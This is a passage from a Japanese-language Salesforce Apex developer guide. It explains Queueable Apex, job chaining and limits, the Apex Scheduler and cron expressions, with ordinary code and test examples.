public static void myFutureMethod() {
    // Your code here
}
```
ヒント: **指定できる制限の緩和は** future **メソッドごとに** 1 **つのみです。変更可能な制限値のうち、メソッ ドで最も必要なものを決定してください。**

**次の制限修飾子がサポートされています。アノテーション内の** limits **パラメータに渡す文字列値では、大文 字と小文字が区別されます。**



<span id="page-276-0"></span><sup>1</sup> Aprroval.process **および** Database.emptyRecycleBin **操作を含みます**。

# キュー可能 Apex

**非同期**Apex**プロセスを制御するには、**Queueable **インターフェースを使用します。このインターフェースを 使用すると、ジョブをキューに追加して監視できます。これにより、**future **メソッドを使用する場合に比べ、 非同期** Apex **コードの実行が機能強化されます。**

**大規模なデータベース操作や外部** Web **サービスのコールアウトなど、実行に長時間かかる** Apex **プロセスの場 合、**Queueable **インターフェースを実装し、ジョブを**Apex**ジョブキューに追加することでそれらのプロセス を非同期に実行できます。この場合、非同期** Apex **ジョブは、それ自身のスレッドのバックグラウンドで実行 され、メインの** Apex **ロジックの実行を遅延させることはありません。キュー内にある各ジョブは、システム リソースが使用可能になると実行されます。**Queueable **インターフェースメソッドを使用するメリットは、 ヒープサイズ制限など一部のガバナ制限値が、同期** Apex **の場合よりも緩和される点にあります。**

**キュー可能ジョブと** future **メソッドはどちらもキューに入れられてから実行されるという点で似ていますが、 キュー可能ジョブには次のようなメリットもあります。**

**• ジョブ** ID **の取得**: System.enqueueJob **メソッドを呼び出してジョブを送信すると、メソッドは新しいジョ ブの** ID **を返します。この** ID **は** AsyncApexJob **レコードの** ID **に対応します。この** ID **を使用し、**Salesforce **ユーザ インターフェースの** Apex **ジョブページから、またはプログラムで** AsyncApexJob **のレコードをクエリするこ とで、ジョブを識別してその進行状況を監視できます。**

- **• 非プリミティブ型の使用**: **キュー可能クラスには、**sObject **型やカスタム**Apex**型など、非プリミティブデータ 型のメンバー変数を含めることができます。これらのオブジェクトには、ジョブの実行時にアクセスでき ます。**
- **• ジョブのチェーニング**: **実行中のジョブから** 2 **つ目のジョブを開始することで、**2 **つのジョブを連鎖的に実 行することができます。ジョブのチェーニングは、別の先行プロセスに依存する処理を実行する必要があ る場合に便利です。**

例

**これは、**Queueable **インターフェースの実装例です。この例の** execute **メソッドは、新規取引先を挿入しま す。**

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account(Name='Acme', Phone=' (415) 555-1212');
        insert a;
    }
}
```
**このクラスをジョブとしてキューに追加するには、次のメソッドをコールします。**

ID jobID = System.enqueueJob(new AsyncExecutionExample());

**キュー可能クラスを実行のために送信すると、ジョブはキューに追加され、システムリソースが使用可能にな ると処理されます。ジョブの状況を監視するには、プログラムで** AsyncApexJob **をクエリするか、ユーザイン ターフェースの** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **ジョブ」と入力して[Apex ジョブ]を選択しま す。**

**送信したジョブに関する情報をクエリするには、**System.enqueueJob **メソッドが返したジョブ** ID **で絞り込 んで** AsyncApexJob **に対する** SOQL **クエリを実行します。次の例では、前の例で取得された** jobID **変数を使用しま す。**

```
AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];
```
future **ジョブと同様、キュー可能ジョブはバッチを処理しません。そのため、処理されたバッチ数と合計バッ チ数は常に** 0 **です。**

#### キュー可能ジョブのテスト

**次の例では、テストメソッドでキュー可能ジョブの実行する方法を示します。キュー可能ジョブは、非同期プ ロセスです。このプロセスがテストメソッド内で実行されるようにするには、ジョブを** Test.startTest **と** Test.stopTest **間のブロック内でキューに送信する必要があります。システムは、テストメソッドで開始さ れたすべての非同期プロセスを、**Test.stopTest **ステートメントの後に同期して実行します。次に、テスト メソッドは、ジョブで作成された取引先をクエリして、キュー可能ジョブの結果を検証します。**

```
@isTest
public class AsyncExecutionExampleTest {
   static testmethod void test1() {
       // startTest/stopTest block to force async processes
       // to run in the test.
       Test.startTest();
```

```
System.enqueueJob(new AsyncExecutionExample());
        Test.stopTest();
        // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
       // Queueable class method.
       Account acct = [SELECT Name, Phone FROM Account WHERE Name='Acme' LIMIT 1];
        System.assertNotEquals(null, acct);
        System.assertEquals('(415) 555-1212', acct.Phone);
   }
}
```
メモ: **キュー可能** Apex **ジョブの** ID **はテストコンテキスト内では返されません。実行テストで** System.enqueueJob **は** null **を返します。**

## ジョブのチェーニング

**最初に別のジョブで他の処理を実行した後にジョブを実行する必要がある場合、キュー可能ジョブをチェーニ ングできます。ジョブを別のジョブにチェーニングするには、キュー可能クラスの** execute() **メソッドから** 2 **つ目のジョブを送信します。実行中のジョブから追加できるジョブは** 1 **つのみです。つまり、親ジョブごと に** 1 **つの子ジョブしか存在できません。たとえば、**2 **つ目のクラスが** Queueable **インターフェースを実装す る** SecondJob **という名前である場合、このクラスを** execute() **メソッドのキューに次のように追加できま す。**

```
public class AsyncExecutionExample implements Queueable {
   public void execute(QueueableContext context) {
       // Your processing logic here
        // Chain this job to next job by submitting the next job
        System.enqueueJob(new SecondJob());
   }
}
```
Apex **テストでは、キュー可能ジョブをチェーニングできません。チェーニングするとエラーになります。エ ラーを回避するには、ジョブをチェーニングする前に**[Test.isRunningTest\(\)](#page-2662-0)**をコールして、**Apex**がテスト コンテキストで実行されているかどうかチェックします。**

#### キュー可能 Apex の制限

- **• キュー内のジョブの実行は、非同期** Apex **[メソッド実行の共有制限値](#page-328-0)に対して** 1 **回カウントされます。**
- **•** 1 **つのトランザクションで** System.enqueueJob **を使用してキューに追加できるのは、最大** 50 **ジョブで す。**
- **• チェーニングされたジョブの深度に制限はありません。つまり、**1 **つのジョブから別のジョブにチェーニン グし、このプロセスを新しい子ジョブごとに繰り返して新しい子ジョブにリンクできます。**Developer Edition **組織およびトライアル組織の場合、チェーニングされたジョブの最大スタック深度は** 5 **です。つまり、ジョ ブのチェーニングを** 4 **回行うことができ、チェーン内のジョブ数は最初の親キュー可能ジョブを含め最大** 5 **個です。**

**• ジョブをチェーニングするとき、実行中のジョブから** System.enqueueJob **で追加できるジョブは** 1 **つの みです。つまり、親キュー可能ジョブごとに** 1 **つの子ジョブしか存在できません。同じキュー可能ジョブ からの複数の子ジョブの開始は、サポートされていません。**

関連トピック:

Queueable **[インターフェース](#page-2463-0)** QueueableContext **[インターフェース](#page-2466-0)**

# <span id="page-279-0"></span>Apex スケジューラ

**特定の時間に実行されるように** Apex **クラスを呼び出すには、まずクラスに** Schedulable **インターフェース を実装し、**Salesforce**ユーザインターフェースの** [Apex**をスケジュール**] **ページまたは** System.schedule **メソッ ドのいずれかを使用してスケジュールを指定します。**

重要: Salesforce **は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行 は、サービスの使用可能状態に応じて遅れる場合があります。**

**一度にスケジュールできる**Apex**ジョブの数は**100**です。現在の数を確認するには、**Salesforce**の** [**スケジュー ル済みジョブ**] **ページを表示し、データ型の検索条件を** [**スケジュール済み** Apex] **にしてカスタムビューを 作成します。また、**CronTrigger **オブジェクトおよび** CronJobDetail **オブジェクトをプログラムでクエリする ことで、**Apex **スケジュール済みジョブの数を取得することもできます。**

**クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュー ルクラスをトリガで追加しないようにする必要があります。特に、**API **の一括更新、インポートウィザー ド、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新する すべての処理については十分に考慮してください。**

Apex クラスに有効なスケジュール済みジョブが1つ以上ある場合は、Salesforce ユーザインターフェースを **使用してこのクラス、またはこのクラスで参照されるクラスを更新することはできません。ただし、** Force.com IDE **の使用時などは、メタデータ** API **を使用して、有効なスケジュール済みジョブがあるクラス を更新するリリースを実行できます。**Salesforce **ヘルプの「リリース接続とオプション」を参照してくださ い。**

#### **Schedulable** インターフェースの実装

**一定の間隔で実行されるように** Apex **クラスのスケジュールを設定するには、最初に** Salesforce **が提供するイン ターフェース** Schedulable **を実装する** Apex **クラスを記述します。**

**スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどうかにかか わらず、すべてのクラスが実行されます。**

Salesforce **ユーザインターフェースを使用してスケジュール済みの** Apex **ジョブの実行を監視および停止するに は、**[**設定**] **から、**[**クイック検索**] **ボックスに「スケジュール済みジョブ」と入力し、[スケジュール済みジョブ] を選択します。**

Schedulable **インターフェースには、実装が必要な** 1 **つのメソッド** execute **が含まれています。**

global void execute(SchedulableContext *sc*){}

**実装されたメソッドは** global **または** public **として宣言する必要があります。**

**このメソッドは、スケジュールを設定するクラスをインスタンス化するために使用します。**

ヒント: execute **メソッドで追加処理を行うことはできますが、すべての処理が個別のクラスで行われ るようにすることをお勧めします。**

**次の例では、**mergeNumbers **と呼ばれるクラスの** Schedulable **インターフェースを実装します。**

```
global class scheduledMerge implements Schedulable {
   global void execute(SchedulableContext SC) {
     mergeNumbers M = new mergeNumbers();
   }
}
```
**次の例では、上記のクラスを実装するための** System.Schedule **メソッドを使用します。**

```
scheduledMerge m = new scheduledMerge();
String sch = '20 30 8 10 2 ?';
String jobID = system.schedule('Merge Job', sch, m);
```
Apex**の一括処理クラスで** Schedulable **インターフェースを使用することもできます。次の例では、**batchable **と呼ばれる** Apex **の一括処理クラスの** Schedulable **インターフェースを実装します。**

```
global class scheduledBatchable implements Schedulable {
   global void execute(SchedulableContext sc) {
     batchable b = new batchable();
      database.executebatch(b);
  }
}
```
**一括処理ジョブをスケジュールする簡単な方法は、**[System.scheduleBatch](#page-292-0) **メソッドをコールすることで す。この際、**Schedulable **インターフェースを実装する必要はありません。**

**スケジュール済みジョブを追跡するには、**SchedulableContext **オブジェクトを使用します。**SchedulableContext getTriggerID **メソッドは、このスケジュール済みジョブに関連付けられている**[CronTrigger](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm)**オブジェクトの** ID **を文字列として返します。**CronTrigger **をクエリすると、スケジュール済みジョブの進行状況を追跡できま す。**

**スケジュール済みジョブの実行を停止するには、**getTriggerID **メソッドによって返された** ID **と共に** System.abortJob **メソッドを使用します。**

#### クエリを使用したスケジュール済みジョブの進行状況の追跡

Apex**ジョブがスケジュールされた後、次の例に示すように、**CronTrigger **に対して** SOQL **クエリを実行して、ジョ ブの実行回数、ジョブの再実行がスケジュールされている日時など、いくつかの項目を取得することにより、 このジョブの詳細情報を取得することができます。**

```
CronTrigger ct =
    [SELECT TimesTriggered, NextFireTime
    FROM CronTrigger WHERE Id = : jobID];
```
**この例では、ユーザがジョブの** ID **を保持する** jobID **変数を使用していることが前提となります。** System.schedule **メソッドは、ジョブ** ID **を返します。スケジュール可能なクラスの** execute **メソッド内で** **このクエリを実行すると、**SchedulableContext **引数の変数に対して** getTriggerId **をコールすることで現在の ジョブの** ID **を取得できます。この変数名が** sc **であるとすると、変更後の例は次のようになります。**

CronTrigger ct = [SELECT TimesTriggered, NextFireTime FROM CronTrigger WHERE Id = : sc.getTriggerId() ];

**また、**CronTrigger **レコードに関連付けられている** CronJobDetail **レコードからジョブの名前と種別を取得すること もできます。そのためには、**CronTrigger **に対してクエリを実行するときに** CronJobDetail **リレーションを使 用します。次の例では、**CronJobDetail **にあるジョブの名前と種別を含む最新の** CronTrigger **レコードを取得しま す。**

```
CronTrigger job =
    [SELECT Id, CronJobDetail.Id, CronJobDetail.Name, CronJobDetail.JobType
   FROM CronTrigger ORDER BY CreatedDate DESC LIMIT 1];
```
CronJobDetail **を直接クエリして、ジョブの名前と種別を取得することもできます。次の例では、前の例でクエ リした** CronTrigger **レコードに対してジョブの名前と種別を取得します。対応する** CronJobDetail **レコード** ID **は、** CronTrigger **レコードの** CronJobDetail.Id **式によって取得されます。**

```
CronJobDetail ctd =
    [SELECT Id, Name, JobType
    FROM CronJobDetail WHERE Id = : job. CronJobDetail. Id];
```
**他の種別のすべてのスケジュール済みジョブを除く、すべての** Apex **スケジュール済みジョブの合計件数を取 得するには、次のクエリを実行します。ジョブ種別には「**7**」という値が指定されています。これは、**Apex **ス ケジュール済みジョブの種別に一致します。**

SELECT COUNT() FROM CronTrigger WHERE CronJobDetail.JobType = '7'

#### Apex スケジューラのテスト

**次に、**Apex **スケジューラを使用したテスト方法の例を示します。**

System.schedule **メソッドは、匿名プロセスを開始します。つまり、スケジュールされた** Apex **をテストす るとき、結果に対してテストする前にスケジュール済みジョブが終了している必要があります。**

System.schedule **メソッドを実行する前後で、テストメソッド** startTest **と** stopTest **を使用して、テス トを続行する前にスケジュール済みジョブが終了するようにします。**startTest **メソッドの後に実行された すべての非同期コールはシステムによって収集されます。**stopTest **を実行する場合、すべての非同期プロセ スが同期して実行されます。**startTest **メソッドと** stopTest **メソッド内に** System.schedule **メソッドを 含めない場合、スケジュール済みジョブは** Salesforce API **バージョン** 25.0 **以降で保存された** Apex **のテストメソッ ドでは最後に実行されますが、それよりも前のバージョンでは実行されません。**

**テストするクラスは次のとおりです。**

```
global class TestScheduledApexFromTestMethod implements Schedulable {
// This test runs a scheduled job at midnight Sept. 3rd. 2022
  public static String CRON_EXP = '0 0 0 3 9 ? 2022';
  global void execute(SchedulableContext ctx) {
```
}

```
CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered, NextFireTime
             FROM CronTrigger WHERE Id = : ctx.getTriggerId() ];
   System.assertEquals(CRON EXP, ct.CronExpression);
   System.assertEquals(0, ct.TimesTriggered);
   System.assertEquals('2022-09-03 00:00:00', String.valueOf(ct.NextFireTime));
  Account a = [SELECT Id, Name FROM Account WHERE Name =
               'testScheduledApexFromTestMethod'];
   a.name = 'testScheduledApexFromTestMethodUpdated';
  update a;
}
```
**次の例では、上記のクラスをテストします。**

```
@istest
class TestClass {
  static testmethod void test() {
  Test.startTest();
     Account a = new Account();
     a.Name = 'testScheduledApexFromTestMethod';
     insert a;
     // Schedule the test job
     String jobId = System.schedule('testBasicScheduledApex',
     TestScheduledApexFromTestMethod.CRON_EXP,
         new TestScheduledApexFromTestMethod());
      // Get the information from the CronTrigger API object
      CronTrigger ct = [SELECT Id, CronExpression, TimesTriggered,
        NextFireTime
         FROM CronTrigger WHERE id = :jobId];
      // Verify the expressions are the same
      System.assertEquals(TestScheduledApexFromTestMethod.CRON_EXP,
         ct.CronExpression);
      // Verify the job has not run
      System.assertEquals(0, ct.TimesTriggered);
      // Verify the next time the job will run
      System.assertEquals('2022-09-03 00:00:00',
         String.valueOf(ct.NextFireTime));
      System.assertNotEquals('testScheduledApexFromTestMethodUpdated',
         [SELECT id, name FROM account WHERE id = :a.id].name);
   Test.stopTest();
   System.assertEquals('testScheduledApexFromTestMethodUpdated',
   [SELECT Id, Name FROM Account WHERE Id = :a.Id].Name);
```
} }

#### **System.Schedule** メソッドの使用

Schedulable **インターフェースでクラスを実装したら、**System.Schedule **メソッドを使用してそれを実行 します。スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどう かにかかわらず、すべてのクラスが実行されます。**

メモ: **クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケ ジュールクラスをトリガで追加しないようにする必要があります。特に、**API**の一括更新、インポートウィ ザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新 するすべての処理については十分に考慮してください。**

System.Schedule **メソッドは、ジョブの名前、ジョブの実行予定日時を表すために使用する式、クラスの名 前という** 3 **つの引数を取ります。この式の構文は次のとおりです。**

*Seconds Minutes Hours Day\_of\_month Month Day\_of\_week optional\_year*

メモ: Salesforce **は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行 は、サービスの使用可能状態に応じて遅れる場合があります。**

System.Schedule **メソッドでは、すべてのスケジュールの基準としてユーザのタイムゾーンが使用され ます。**

#### **式の値は次のとおりです。**





#### **特殊文字の定義は次のとおりです。**





#### **次に、式の使用方法の例を示します。**



**次の例では、クラス** proschedule **によって** Schedulable **インターフェースが実装されます。このクラス は、**2 **月** 13 **日の午前** 8 **時に実行するようにスケジュールされています。**

```
proschedule p = new proschedule();
       String sch = '0 0 8 13 2 ?';
        system.schedule('One Time Pro', sch, p);
```
# **System.scheduleBatch** メソッドを使用した一括処理ジョブの実行

